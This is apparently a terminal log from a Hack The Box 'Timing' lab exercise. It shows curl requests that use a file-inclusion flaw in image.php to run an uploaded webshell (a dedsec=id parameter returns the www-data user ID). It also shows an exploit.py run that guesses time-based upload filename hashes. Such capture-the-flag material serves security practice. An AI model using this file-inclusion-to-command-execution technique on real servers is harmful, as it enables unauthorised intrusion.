 ┌───[us-free-1]─[10.10.14.116]─[root@parrot]─[~/Desktop/HTB/Timing]
└──╼ [★]$ curl 'http://10.10.11.135/image.php?img=images/uploads/11c9776e30e9f474734c1aab85f110
2a_dedsec.jpg&dedsec=id'
┌───[us-free-1]─[10.10.14.116]─[root@parrot]─[~/Desktop/HTB/Timing]
└──╼ [★]$ curl 'http://10.10.11.135/image.php?img=images/uploads/8303d2315176ef5e4f8d27db11525e
e2_dedsec.jpg&dedsec=id'
┌───[us-free-1]─[10.10.14.116]─[root@parrot]─[~/Desktop/HTB/Timing]
└──╼ [★]$ curl 'http://10.10.11.135/image.php?img=images/uploads/dc1c96720db5b676ce16744ded6b64
82_dedsec.jpg&dedsec=id'
┌───[us-free-1]─[10.10.14.116]─[root@parrot]─[~/Desktop/HTB/Timing]
└──╼ [★]$ curl 'http://10.10.11.135/image.php?img=images/uploads/b4a4cc1422fd48eb3ea2a4b14e9086
e4_dedsec.jpg&dedsec=id'
uid=33(www-data) gid=33(www-data) groups=33(www-data)
┌───[us-free-1]─[10.10.14.116]─[root@parrot]─[~/Desktop/HTB/Timing]
└──╼ [★]$
┌───[us-free-1]─[10.10.14.116]─[root@parrot]─[~/Desktop/HTB/Timing]
└──╼ [★]$ python3 exploit.py
hash = 11c9776e30e9f474734c1aab85f1102a
hash = 8303d2315176ef5e4f8d27db11525ee2
hash = dc1c96720db5b676ce16744ded6b6482
hash = b4a4cc1422fd48eb3ea2a4b14e9086e4
hash = c86ee6d5b2f6008b4edaa55e02b0eab1
hash = c6415dc53cb748bee2b4daeeb272ef2a
hash = 8865b8ee5c145104769cd26e90344a2c
^CTraceback (most recent call last):
  File "/root/Desktop/HTB/Timing/exploit.py", line 6, in <module>
    time.sleep(1)
KeyboardInterrupt
┌───[us-free-1]─[10.10.14.116]─[root@parrot]─[~/Desktop/HTB/Timing]
└──╼ [★]$